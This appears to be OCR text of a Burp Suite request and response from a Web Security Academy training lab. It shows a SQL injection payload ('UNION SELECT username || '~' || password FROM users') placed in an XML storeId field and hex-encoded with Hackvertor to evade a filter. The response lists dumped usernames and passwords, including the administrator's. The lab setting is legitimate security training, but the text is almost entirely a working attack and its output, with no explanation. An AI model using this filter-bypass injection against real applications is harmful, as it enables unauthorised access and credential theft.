 Send
Cancel
Target: https://0aec006c0414f35b81db845e00b80068.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
0aec006c0414f35b81db845e00b80068.web-security-academy
.net
3 Cookie: session=4MZDrpyIaKLksS0zYdN0vJ6yVG6F3GGL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aec006c0414f35b81db845e00b80068.web-security
-academy.net/product?productId=12
9 Content-Type: application/xml
10 Content-Length: 195
11 Origin:
https://0aec006c0414f35b81db845e00b80068.web-security
-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
12
</productId>
<storeId>
18 <@hex_entities>
1 UNION SELECT username || '~' || password
FROM users
19 <@/hex_entities>
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 wiener~38v5weato5yhveilxele
7 233 units
8 carlos~6k63dyycr34kxcvqckfa
9 administrator~7e3falxnji54l4x944qw
Search
0 highlights
Inspector
Done
208 bytes | 238 millis